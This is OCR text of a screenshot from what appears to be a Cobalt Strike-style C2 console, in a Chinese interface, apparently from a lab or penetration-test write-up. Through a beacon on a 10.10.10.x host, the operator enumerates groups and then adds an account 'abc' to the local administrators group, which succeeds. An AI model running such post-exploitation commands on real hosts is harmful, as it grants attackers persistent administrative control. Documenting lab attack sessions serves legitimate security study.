 192.168.111.80 - 远程桌面连接
回收站
操作日志X 监听器X Beacon 10.10.10.80@3708 X 凭据信息X 凭据信息X
Guest
beacon> net groups
[-] net error: argument 'groups' is not a net command
beacon> net group
[*] Tasked beacon to run net group on localhost
[+] host called home, sent: 104505 bytes
[+] received output:
Groups:
Name Comment
---- -------
None Ordinary users
beacon> net group administrator
[*] Tasked beacon to run net group administrator on localhost
[+] host called home, sent: 104505 bytes
[+] received output:
Members of administrator on \\localhost:
beacon> shell net localgroup administrators abc /add
[*] Tasked beacon to run: net localgroup administrators abc /add
[+] host called home, sent: 69 bytes
[+] received output:
命令成功完成。